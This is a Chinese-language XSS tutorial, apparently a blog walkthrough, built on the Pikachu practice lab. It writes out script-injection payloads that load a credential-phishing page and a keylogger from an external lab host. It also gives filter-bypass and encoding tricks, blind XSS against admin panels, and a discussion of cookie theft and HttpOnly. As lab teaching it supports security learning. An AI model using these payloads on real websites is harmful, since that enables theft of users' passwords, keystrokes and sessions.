我们打开pikachu给我们准备好的钓鱼页面,注意将代码中的IP地址改为我们自己的IP地址昂。

这段代码就是弹出一个对话框,然后将用户在对话框中输入的用户名和密码发送到xfish.php文件中,这个文件做的事情就是将数据保存到数据库中。
打开pikachu的存储型位置,将代码放进入
'"><script src="http://192.168.1.12/pikachu/pkxss/xfish/fish.php"></scriptkk>
输入jaden、123,然后点击登录,然后回到钓鱼结果页面

还有很会在别人网站登录的页面中发现了xss漏洞,比如下面的
当你输入了用户信息之后,点击登录,结果啊,提示你登录超时请重新登录等效果,然后你有输入了一遍用户名和密码,在点击登录的时候,你的用户信息就被拿走了,第二次提示你输入用户名密码的时候,你要注意观察网站的网站是否变化了,看上去很诡异的,编码过的,那么就不要输入了,因为这是别人做的和正常网站一样页面效果的钓鱼网站登录页面,以前qq账号密码就这么丢的。
5-4 xss获取键盘记录演示#
js的这个监控键盘就的js文件功能不太好昂,简答演示一下
'"><script src="http://192.168.0.15/pikachu/pkxss/rkeypress/rk.js"></scriptkk>
打开下面的文件,修改一下ip地址和路径:

打开pikachu

然后在页面上随便敲一敲键盘,注意只能记录这个钓鱼的页面实现键盘记录昂,比如我敲了888888,效果如下:

5-5 XSS盲打#
XSS盲打就是攻击者在前端提交的数据不知道后台是否存在xss漏洞的情况下,提交恶意JS代码在类似留言板等输入框后,所展现的后台位置的情况下,网站采用了攻击者插入的恶意代码,当后台管理员在操作时就会触发插入的恶意代码,从而达到攻击者的目的。也就是通过前端插入攻击代码,在后台管理系统中生效。
管理员后台: http://192.168.0.15/pikachu/vul/xss/xssblind/admin_login.php

点击提交之后,没有任何弹框效果,不知道它有没有xss漏洞,因为数据提交到了后台,我们在前端没有看到我们提交的任何数据。
这里有提示后台网址昂

进入后台看一下:
点击登录之后的效果:

那么这里我如果插入的钓鱼代码,弹框效果更加好看一些,提示重新登陆等文字,那么很有可能就能获取到你的后台账号密码。
5-6 XSS绕过#
(1)对前端的限制可以尝试进行抓包重发或者修改前端的HTML。比如前面的示例中输入框限制只能输入20个字符的那个,这就是限制,但是前端的限制对能力强的攻击者来讲都是无用的。抓包改请求包,或者直接在前端代码中修改等。
(2)防止后台对输入的内容进行正则匹配来过滤输入,对于这样的过滤可以考虑大小写混合输入的方法。比如我们看看代码文件
比如打开xss_01.php看看里面的代码,对script字母进行了替换,这样我们就能把我们的script标签改为大写的形式SCRIPT
//再看pikachu,
'"><scriptkk>alert('过不去啦!')</scriptkk>
// 被过滤了:没有弹框效果,

// 绕过:
'"><scriptkk>alert('你打篮球像jaden')</scriptkk>或者别人不用script标签,用什么img、iframe标签之类的。\
<img src=# onerror="alert('jaden')"/>(3)防止后台对输入的内容进行替换,采用拼拼凑的输入方法。

这个就是说,别人在后台代码中直接将提交过来的数据中的
例:'"><sc<scriptkk>ript>alert('你打篮球像jaden')</scr<scriptkk>ipt>5-7 XSS绕过之htmlspecialchars()函数#
php里面的这个htmlspecialchars()函数把一些预定义的字符转换为 HTML 实体,这个就很厉害了。
// 预定义的字符是:这就是我们学到的html编码
& (和号)成为 &
" (双引号)成为 "
’ (单引号)成为'
< (小于)成为 <
>(大于)成为 >
// 导致你提交的script标签再输出的时候变成了
<script>// 该函数的语法:htmlspecialchars(string,flags,character-set,double_encode)过滤原理:htmlspecialchars() 函数把预定义的字符转换为 HTML 实体,从而使XSS攻击失效。但是这个函数默认配置不会将单引号和双引号过滤,只有设置了quotestyle规定如何编码单引号和双引号才能会过滤掉单引号
// 可用的quotestyle类型:
// ENT_COMPAT - 默认。仅编码双引号,也就是默认情况下不对单引号进行处理
// ENT_QUOTES - 编码双引号和单引号
// ENT_NOQUOTES - 不编码任何引号
pikachu:下面的代码就不能执行了

绕过:
首先看一下代码,默认是不对单引号处理的

可使用以下语句绕过: q’ onclick=‘alert(111)’ ,没有什么尖括号之类的了,只有单引号先来个我们平常用的,发现没有效果

再来个 q’ onclick=‘alert(111)’

恶意代码执行了,这样就绕过去了。
再看03的代码,改进了,将单引号也干掉了。我们再来试试刚才的代码

然后看pikachu

发现不行了

xss之href绕过: javascript:alert(1111)
## 看一下编码处理:
javascript:alert(1111) # 正常
javascript:alert('aini') # 正常
javascript:alert(/aini/) # 正常
# 对alert中的内容进行unicode编码,也就是所谓的js编码
javascript:alert(\u0031\u0031\u0031\u0031) #不需要引号的数字弹框时,编码之后不能弹框
javascript:alert(/\u006a\u0061\u0064\u0065\u006e/) #外层是/的话,内容不能正常解析,但是可以弹框
javascript:alert('\u006a\u0061\u0064\u0065\u006e') #外层是引号的话,内容也可以正常解析,也没有弹框
# 对alert中的内容进行html实体编码(ascii十进制编码)+url编码
javascript:alert(%26%2349%3B%26%2349%3B%26%2349%3B%26%2349%3B) # 不需要引号的数字弹框时,编码之后不能弹框
javascript:alert(/%26%23106%3B%26%2397%3B%26%23100%3B%26%23101%3B%26%23110%3B/) # 内容不能解析,但是有弹框
javascript:alert('%26%23106%3B%26%2397%3B%26%23100%3B%26%23101%3B%26%23110%3B') # 内容不能解析,也没有弹框
# 对整体进行html实体编码(ascii十进制编码)+url编码,不能解析
%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%26%23115%3B%26%2399%3B%26%23114%3
B%26%23105%3B%26%23112%3B%26%23116%3B%26%2358%3B%26%2397%3B%26%23108%3B%26%23101
%3B%26%23114%3B%26%23116%3B%26%2340%3B%26%2349%3B%26%2349%3B%26%2349%3B%26%2349%
3B%26%2341%3B
# 对alert进行unicode编码 #可以解析执行
javascript:\u0061\u006c\u0065\u0072\u0074(1111)
# 对alert进行unicode编码+url编码 #可以解析执行
javascript:%5Cu0061%5Cu006c%5Cu0065%5Cu0072%5Cu0074(1111)
#对javascript进行unicode编码+url编码 #不能解析执行
%5Cu006a%5Cu0061%5Cu0076%5Cu0061%5Cu0073%5Cu0063%5Cu0072%5Cu0069%5Cu0070%5Cu0074:alert(1111)
# 对javascript进行unicode编码+url编码,不能解析javascript:alert(1111) # 直接编码
## 不行解析
%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%26%23115%3B%26%2399%3B%26%23114%3
B%26%23105%3B%26%23112%3B%26%23116%3B:alert(1111)
5-8 编码绕过#
<html>
<head>
</head>
<body>
<input id="xssr_in" type="text" name="message"/>
<input id="postsubmit" type="submit" name="submit" value="submit" />
<div id="content">
</div>
</body>
<scriptkk>
var btn = document.getElementById('postsubmit');
btn.onclick = function(){
var val = document.getElementById('xssr_in').value;
var content = document.getElementById('content');
document.write(val);
}
</scriptkk>
</html>思路:后台有可能会对代码中的关键字进行过滤,但我们可以尝试将关键字进行编码后在插入,浏览器对改编码进行识别时,会翻译成正常的代码。(注意:编码在输出时是否会被正常识别和翻译才是关键,不是所有的编码都是可以的,所以需要研究浏览器到底能够将哪些编码数据能够正常解码显示),大家理解思路即可。到底浏览器能不能解析,谁也不能保准,因为浏览器也一直在升级,解析规则可能会发生变化。
<!--浏览器解析顺序是这样的,URL 解析器,HTML 解析器, CSS 解析器,JS解析器
URL的解码是在后台服务检测之前的,可以理解为后台收到URL后会自动进行解码,然后才是执行开发人员编写的对URL中的值的检测函数,首先URL编码作用不在于绕过后台检测,但是当我们是GET方式提交数据时,而我们提交的数据中进行了实体编码,也就意味着存在&,#这样的特殊字符,这时就需要对这些特殊字符进行URL编码,这样才会保证正常解析,如果不进行URL编码的话,就会把+认为是空格了,而&也会是被认为用来连接URL中参数的连接符,故需要进行URL编码。如果是以POST方式传递值,就不需要进行URL编码了。CSS解析器是用来解析CSS代码的,我们暂时先不做研究。我们重点看的是:
-->
html实体编码(HTML解析器)&#十进制; 或者&#x十六进制;
JS编码(JS解析器) \u00十六进制,也就是unicode编码
html相关的几种编码方式:
1、html实体编码
<img src=# onerror="alert('aini')"/> --> <img src=# onerror="alert('jaden')"/>
2、使用十进制的ASCLL编码: 格式:以符号&#开头,分号;结尾
在线工具:
http://tools.gree020.cn/ascii/
https://tool.chinaz.com/tools/unicode.aspx
<img src=x onerror="alert('yangshuang')"/>
注意,作为属性值的时候,外层的双引号不要编码。src=,属性和等于号也不要编码因为会破坏标签属性结构。
<img src=x onerror="alert('yangshuang')"/>
3、unicode编码
&#、&#x、\u 都可以用来表示一串 unicode 编码,unicode编码底层还是用二进制来存储的,显示一般用16进制来表示。
\u开头和&#x开头是一样的都是16进制,只是unicode字符的不同写法,&#则是unicode字符的10进制的写法。
\u形式:浏览器无法解析
<img src=#onerror="\u0061\u006c\u0065\u0072\u0074\u0028\u0027\u006a\u0061\u0064\u0065\u006e\u0027\u0029"/>&#x形式:浏览器可解析
<img src=#onerror="alert('jaden')"/>
<!--
实体编码要在不破坏DOM树的构成,对于有语法结构的标签名、属性名、标签名就不能进行实体编码,对属性
的值,标签之间的文本节点能够进行实体编码,而JS编码只能对位于JS解析环境内字符进行编码且不能是括
号、双引号、单引号等构成特殊意义的特殊字符,比如alert(1)中的括号就不能进行实体编码,而且在JS编
码环境中不会进行实体编码解析,但有一个例外,在javascript伪协议中,比如test,即可以把
javascript:alert(‘test’);这一部分看成是标签a的属性href的值,从而能够进行实体编码会被正常实
体编码解析,又可以对alert或alert中的字符进行JS编码,但对alert中的字符编码没什么实际作用.
如果是输出到了js代码中,再由js代码输出到html中,那么js会先将unicode编码进行解析,然后再输出到
html中,这就有了html标签效果。如下:-->
<scriptkk>
var btn = document.getElementById('postsubmit');
btn.onclick = function(){
var val = document.getElementById('xssr_in').value;
var content = document.getElementById('content');
document.write("\u003c\u0073\u0063\u0072\u0069\u0070\u0074\u003e\u0061\u006c\u00
65\u0072\u0074\u0028\u0031\u0032\u0033\u0029\u003b\u003c\u002f\u0073\u0063\u0072
\u0069\u0070\u0074\u003e");
}
</scriptkk>5-9 xss之js输出#
提交之后,查看网页源代码,发现了这段代码

构建xss攻击代码, 前面的代码被 闭合了,后面我写了新的script标签内容
1111'</scriptkk><scriptkk>alert('过不去啦!')</scriptkk>;
// 闭合前面的script标签
<scriptkk>
$ms='1111'</scriptkk><scriptkk>alert('过不去啦!')</scriptkk>;
if($ms.length != 0){
if($ms == 'tmac'){
$('#fromjs').text('tmac确实厉害,看那小眼神..')
}else {
// alert($ms);
$('#fromjs').text('无论如何不要放弃心中所爱..')
}
}
</scriptkk>将这个改后的代码注入提交
所以,前端代码还是不靠谱的,总是可以注入,因为可以构造。
5-10 XSS之httponly绕过#
xss攻击手段获取cookie。
HttpOnly是包含在http响应头Set-Cookie里面的一个附加的标识,所以它是后端服务器对cookie设置的一个附加的属性,在生成cookie时使用HttpOnly标志有助于减轻客户端脚本访问受保护cookie的风险(如果浏览器支持的话),大多数XSS攻击都是针对会话cookie的盗窃。后端服务器可以通过在其创建的cookie上设置HttpOnly标志来帮助缓解此问题,这表明该cookie在客户端上不可访问。如果支持HttpOnly的浏览器检测到包含HttpOnly标志的cookie,并且客户端脚本代码尝试读取该cookie,则浏览器将返回一个空字符串作为结果。这会通过阻止恶意代码(通常是XSS)将数据发送到攻击者的网站来使攻击失败。
如果HTTP响应标头中包含HttpOnly标志(可选),客户端脚本将无法访问cookie(如果浏览器支持该标志的话)。因此即使客户端存在跨站点脚本(XSS)漏洞,浏览器也不会将Cookie透露给第三方。但是如果浏览器不支持HttpOnly,并且后端服务器设置了HttpOnly cookie,浏览器也会忽略HttpOnly标志,从而创建传统的,脚本可访问的cookie。那么该cookie(通常是会话cookie)容易受到XSS攻击。这里大家要注意一个问题
httponly不是防止xss攻击的,而是防止xss攻击代码中的js代码在浏览器上获取cookie信息。
各语言设置cookie的httponly
java
response.setHeader("Set-Cookie", "cookiename=value;
Path=/;Domain=domainvalue;Max-Age=seconds;HTTPOnly");
C#
HttpCookie myCookie = new HttpCookie("myCookie"); myCookie.HttpOnly = true;
Response.AppendCookie(myCookie);
PHP4
setcookie('ant[uname]',$_POST['username'],time()+3600,NULL,NULL,NULL,true);其实我们登录后台有两种方式,方式1:直接用户名和密码登录 方式2:通过cookie、token等认证信息直接登录。大多数XSS攻击都是针对会话cookie的盗窃。当用户通过用户名和密码登录某网站之后,浏览器可能会提示他保存用户名和密码,那么用户为了方便,很有可能点击了保存。如果是这种情况的话,我们可以想办法来读取浏览器保存的用户名和密码信息。如果用户登录之后没有保存,那么我们可以采用表单劫持的方法来获取用户名和密码。****
5-11 表单劫持#
